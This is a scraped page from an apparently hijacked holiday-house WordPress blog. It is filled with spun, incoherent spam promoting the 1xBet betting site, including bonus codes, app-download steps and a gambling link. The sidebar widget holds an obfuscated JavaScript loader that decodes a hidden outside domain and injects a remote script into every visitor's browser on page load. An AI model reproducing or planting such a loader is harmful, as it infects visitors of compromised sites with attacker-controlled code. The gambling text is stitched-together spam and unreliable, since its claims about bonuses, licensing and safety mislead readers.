<p>As part of the welcome bonus, users can get 100% up to Rs 20,000 on their first deposit. This bonus is available to new players and you can use it as extra money in your bets on any sports and esports discipline in LINE and LIVE. The second half of the bonus is for the gaming platform called 1xGames. You have to make 30 spins playing select games listed on the operator&#8217;s website and only after that, you will be eligible to withdraw your funds.</p>
<p>The period provided to new customers for bonus completion is thirty days, so once you make your deposit and you receive the bonus, those thirty days will start to countdown. In addition to other sports, 1xBet also offers other gambling products. This includes a wide variety of casino games, live casino games, poker, scratchcards, bingo, lotto, toto, and many other similar products. To get it, you must copy and enter the code “CASHMAX” during registration.</p>
<p>The live dealer section is filled with games as well, and some of the dealers speak Hindi, which is perfect for players from India. On top of that, in the 1xLive category, you can access live casino games by 1xBet. The Indian Premier League, or IPL, is one of the most popular cricket events among Indian players. 1xBet offers both a desktop website and a mobile app for betting on the IPL.</p>
<h2>Selamat Datang Bonus hingga 1.500.000 IDR *</h2>
<p>Updates here are automatic, so it will always work without delay. Also, we’ll be able to send you notifications about our new bonuses, interesting sports matches and new casino games. The 1xbet mobile app retains absolutely all of our main functions and sections. By downloading and installing it, you can fully manage your account and realize all your sports betting or casino game needs. The app is highly optimized, allowing you to quickly scroll between sections.</p>
<h3>Bet App – How to download and install</h3>
<p>This cashback offer applies only to single and accumulator bets. Check the full 1xBet Bangladesh T&#038;Cs before activating any of these bonuses. There are many MLB betting opportunities and other leagues for fans at 1xbet. 1xbet offers its players access to various baseball betting opportunities and markets. For example, you place real money baseball bets like props, run lines, futures, over/under, etc., on 1xbets.</p>
<p>Usually, a betting organization will take a long time to transfer your funds to a cryptocurrency wallet, but not this time. I made a little withdrawal to see how things operate here. In my situation, the money arrived within 15 minutes using a Bitcoin wallet.</p>
<p>Check video and learn how to get the 1x bet mobile application. So you have successfully downloaded the right file and now all you have to do is install it and start winning in the betting or casino sections. 1xbet application will require quite a bit of free space.</p>
<p>E-wallets typically offer the fastest withdrawal times, while bank transfers and credit card withdrawals may take longer. Always check the specific processing times for your chosen payment method. While online gambling is not explicitly regulated in Sri Lanka, many players choose to play at offshore casinos like 1xBet Casino. Yes, 1XBET Philippines has a selection of dedicated sports betting markets for the region, including Sabong and the Maharlika Pilipinas Basketball League. Our bonus code 1XBET 2023 gives you exclusive bonuses.</p>
<p>It has low system requirements, small size and everything you need for online betting or online casino will always be at your fingertips. They offer a variety of different betting options, so you can choose the one that best suits your needs. If you do not already have an account, please register or log in before depositing.</p>
<p>You will lose the bonus if you fail to place a qualifying bet (above 1.4 odds) within 30 days. So, you must wager half of the bonus at least five times in an accumulator bet. (Note, the event’s odds must be at least 1.40 or greater, and the deposit must be within 30 days of sign-up). Follow the prompts to create an account and verify your identity. In addition, you will find a telephone number and email address and both can be used easily but we recommend trying the live chat service before anything else.</p>
<p>We provide a variety of welcome bonuses for sports and casino. Welcome promotions are for new players for online bookmaker and casino. It is a privately-owned bookmaker located in Cyprus, where the sports company’s headquarters are.</p>
<p>Along with several bonuses, promotions, free bets and special offers, the player will keep guessing what&#8217;s new every time they log in. In 2023, official apps received advanced features and the ability to bet on sports, play Games and TV Games for money, spin slot machines and slots online. For Android phones, the 1xbet.apk mobile application is missing from the Google Play Market, so you can download the application on the Sports-betting.online website. We always download the latest versions of the application that are relevant for 2023. For IOS Iphone phones, the current version of 1xbet.app can be downloaded from the App Store.</p>
<p>The same goes for withdrawing money from your online casino account. One has only to enter the required amount and wait for a specific time for the funds to be credited to your payment method. The withdrawal time depends on the option you are using. The 1xbet app for android is not available on the play store. The app can only be downloaded from the official website of the 1xbet. Below we have drafted the exact steps of how to download the app on android devices.</p>
<p>The player only needs to specify the country from which he is betting and choose the deposit currency. Subsequently, you will need to fill in the missing information in your personal account. Go to 1xBet1xBet Nigeria offers its players a wide range of sports disciplines and championships. Betting can be done not only on the main outcomes, but also on a large number of other marquees. Reliable Internet bookmakers offer their users a large number of bonuses and 1xBet is no exception.</p>
<p>150 spins are a kind of additional registration present on gamblers bonus account. Read Terms and Conditions points to know wager/bonus use peculiarities. You can make a deposit with convenient for you payment method. Debit Cards, E-Wallets, Vouchers, Cryptocurrency and more are available to replenish your account. Withdrawal methods are the same as the deposit methods.</p>
<p>You may multi-bet using different bet kinds since 1xBet allows you to gamble on many events in one bet. However, in order to be reimbursed, all of the estimations must be correct. The profit potential develops in lockstep with the risk. Pick a sport to bet on, such as cricket as an example, and then the event that piques your interest. Accept the Terms and Conditions and check the box to get email updates and results.</p>
<p>The variety of promotions and bonuses available to you once you register will amaze you. Before choosing to use any betting site or app, it is important to know the ratings of each feature. The main reason is that different punters look out for different characteristics in a betting site. For example, while a beginner looks out for features like ease of use, an advanced punter looks out for offers, promotions and withdrawal ease. The deposit bonus is split into two, half of your bonus/deposited funds must be wagered a minimum of 5 times on accumulator bets. There is a thirty-day window to meet the wagering requirements, after which the bonus amount/funds will expire.</p>
<p>Thus, in the 1xBet review India, the following advantages can be distinguished, opening up several gaming opportunities. You will feel like a member of a unique club, created just for you. Many customers prefer to visit only legal sites when playing at gambling establishments. 1xBet is licensed in Curacao, allowing you to bet safely.</p>
<p>Track all bets and analyze patterns to make necessary adjustments. Focus on sports you know well to make better predictions. As soon as you provide the information, you’ll need to confirm the transfer from your account to 1xBet. Fill in the required information and enter the minimum amount shown on the screen. Choose the currency from which you want to bet if you have multiple accounts with different currencies.</p>
<p>If you are in this category, make real bucks with the 1xBet app live betting. Bangladeshi bettors can take their gaming experience to the next level with 1xBet. This sportsbook offers you an incredible welcome package. When you top up your account, you can unlock bonuses of up to 150,000 BDT and enjoy a whopping 150 free spins. You must create your account, activate your phone number, and deposit at least 1,181.97 BDT for the bonuses to be automatically credited to your account.</p>
<p>We think that this company has one of the best live betting features in the country. Their live betting segment makes it easy to find popular matches that everyone is betting on. They also have slots, casino games, TV games and even virtual sports. You will almost always be spoilt for choice every time you log into your account. 1xbet app developers should be thanked for their work, as the app is of very high quality, which engenders respect among players. My winnings aren&#8217;t that high because I don&#8217;t bet much, but if you&#8217;re lucky and good at sports, it&#8217;s possible.</p>
<p>To take advantage of the best bonus offer on 1xbet, simply enter Sportytrader&#8217;s exclusive promo code at the registration phase. This is the most important step that you must complete as it will allow your to receive a 30% increase to the initial bonus offer, bringing it to 130% total. The ‘One Click’ registration option is the quickest and easiest presented by the site, and for that reason it is the example we will take here. The first thing you will be asked to do will be to select your country and currency.</p>
<p>There is a great functioning mobile application which is brilliantly compatible with Android /iOS operating systems. 1xbet bookmaker puts a lot of effort into making sports betting fun and profitable for players. That’s why the bonus program is constantly being improved, and players can expect more and more interesting promotions. Bonuses can be used both in the sports betting section and at the casino. It is a modern betting platform that offers its players a wide range of earning opportunities. The lineup is filled with a variety of events, from top football matches to minor divisions in table tennis.</p>
<p>The system will sent 1xbet link to a private mail account of a bettor. The player has to access his account and click on a confirmation link. If the client forgets to follow the confirmation link for several times, the system can block his account. 1xbet is one of the most generous betting companies, offering to its bettors the highest rewards on the betting markets. No matter how long the bettors stays with 1xbet, he will always find advantageous promotions. All the bettors have to do is to introduce unique promo code number into a system.</p>
<p>On this page we will tell you how to 1xbet PC app download and install it. Thus, you will in any case be able to enjoy a comfortable game with 1xbet on your mobile device, even if you don’t install our software. Ongoing bonuses in the form of Free Bets or cashback for bettors as part of our promotions. Now you need to wait a little while your request will be processed by our specialists.</p>
<p>Boxing can pay high dividends to those who follow the physical form of fighters. There is not a wide variety of outcomes here, but there are enough betting opportunities. The UFC can become an alternative to boxing for those who decide get big amounts of deposit in single sports. Players need to log into their account regularly on Fridays to receive a 100% bonus up to 9000 BDT. The bonus wagering period is only 24 hours, so you should not put off the game.</p>
<p>The bettor can always choose the most convenient way to communicate via their Login. For example, through the fill-in Request Form, Messengers, Live-Chat or Email. With our software on your computer, you can start betting and playing at casino right from your desktop. It’s completely free to download for users from Bangladesh, but it will provide you with all the necessary functionality for gambling. 1Xbet PC Betting App has a similar interface and color scheme to the website, with navigation simplified. Since installing the 1xbet app on my smartphone, I am always up to date with the latest sports news.</p>
<p>The registration gift is usually the biggest, so you should definitely receive it. 1xBet is a great gambling site located in Bangladesh that offers incredible sports betting options and online gambling sections. With the mobile site, You can avail all promotions and bonuses and bet on any sports. In addition, all casino games are optimized for mobile, and you can play the reels of some of the most exciting slot games on your phone or every other mobile . Players can use not only sports betting, but also casino services to get the funds deposited as soon as possible.</p>
<p>For smartphones and tablets with Android operating system, you can 1xbet download from our website for free. You’ll be able to place bets on the latest slot, table, card, and video poker releases by leading game providers. If you don&#8217;t have any money in your account but still have uncalculated bets, you can put conditional bets. You may wager on any athletic event in advance using conditional bets without having to utilize any of your available cash. You will be able to place one bet on a single sports event. If you haven&#8217;t previously, click the 1xBet logo in the top-left corner to access a page listing all available sporting events.</p>
<p>It can be entered during the registration stage and gives you a special offer or more advantages bonus than the usual bonus. Probably no local bookie in Nigeria has as many sporting events to bet on as 1XBET. It has football, rugby, tennis, and many other kinds of sports. I like betting but there are not many places to do it in Bangladesh. In this regard, 1xBet app is one of the best ways to do it.</p>
<p>You will be able to start betting your favourite games in the shortest possible time after you open your account with 1xBet. 1xbet is the largest betting company that targets a global audience. On online sports betting, the office made a name and conquered first the East European market, and then countries in Europe, Asia and Africa. Today, 1xBet offers players a wide range of cricket markets to place pre-match or live bets, and many other sporting events.</p>
<p>These bonus offers may help gamers earn more and it also gives them the opportunity to play selected events for free. Once you have successfully downloaded and installed the 1xbet free application on your Android or iOS, the next step is registration. Gamers who already have a 1xbet account are not required to register, they can proceed to login, conduct financial transactions and place bets. You can conduct 1xbet app free download for iOS devices or iPhone by following the download and installation steps outlined below.</p>
<p>This is a great way  of betting on future events without having to re-deposit if you are pretty sure your active bets are going to be successful. 1xBet offers a variety of casino games to appeal to a wide range of tastes, including online slots, table games, bingo, keno, lottery, poker, and more. 1XBET allows deposits and withdrawals through local banks and e-wallets.</p>
<p>The Headquartered is situated on Cyprus, the owner is 1X Corp. N.V. Being established 10 years ago, platform is still thrilling and captivating. One xbet is known to be number one betting site when it comes to live-time wagering. Besides classic games, there is a fine list of traditional Indian ones such as Kabaddi which, being the oldest Asian game, is still in demand with millions of gamblers.</p>
<p>Go to the download section of the mobile browser and install the app. Sign Up and Login 1xbet Sports app now to place your bets online on Cricket. 1xBet Bangladesh is a well-respected bookmaker known for its impeccable reputation. The company continuously enhances its services, enabling users to place the most advantageous bets and consistently secure significant returns.</p>
<p>I recommend it to all my friends and acquaintances who are looking for a reliable and functional betting app. 1xbet app is available to download on both Android and iOS-powered mobile devices, including smartphones and tablets. 1xBet has a wide range of casino games to choose from. There are separate sections for slots and live dealer games, all of which are powered by various famous software providers. The massive library is easy to navigate as it features many categories created to help you quickly narrow down the search.</p>
<p>You can also place on stakes such as league winners, 2nd position, third position, etc. Many of the same options apply to the withdrawal methods, with only a few of the above unavailable. It is nice to see 1XBET accepting Bitcoin as both a deposit and withdrawal method for punters in the Philippines. Another casino offering such a way of payment is Bitstarz, where you can get extra profits using our exclusive Bitstarz VIP bonuscode.</p>
<p>The system automatically generates the going and password. You will find a  message at the bottom of the main page containing the link to download the application; Click on it. If the player wants to withdraw the winnings, he must complete the KYC protocol procedures. Since that you can redeem only one of these welcome bonuses. Because its terms are much easier than the casino welcome bonus.</p>
<p>All 1xbet bonuses for betting / gambling &#8211; first deposit, freebet, Friday bonus, free spins and non-deposit promo at bookmaker&#8230; Information on how to create a 1xbet account for sports betting in Uganda on the official website ug&#8230;. Questions and answers about how to start sports betting in Ghana with 1xbet bookmakers company&#8230;. How to install 1xbet application and software on your computer or laptop with Windows / Linux system&#8217;s for free through the official website in&#8230;</p>
<p>A great number of players visit 1xBet because of opportunity to play online in traditional Indian games and take part in International Leagues. Because 1xBet is a global betting site with players from all across the world, it offers a wide range of betting opportunities. They have numerous different sports to appeal to as many gamers as feasible because they are an international <a href="https://aviatorgameonline.net/"target="_blank">https://aviatorgameonline.net/</a> gaming company. Because 1xBet is global, football is one of the most popular sports on the website, as well as cricket in India. In sports betting, promo codes are given for welcome offers and existing customer promotions.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-2612 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/" title="The Best Cat Game List for Android The Only List You Need To Download">The Best Cat Game List for Android The Only List You Need To Download</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/" title="Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G">Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/" title="No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal">No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/" title="The amazing person who will change your life is you!">The amazing person who will change your life is you!</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
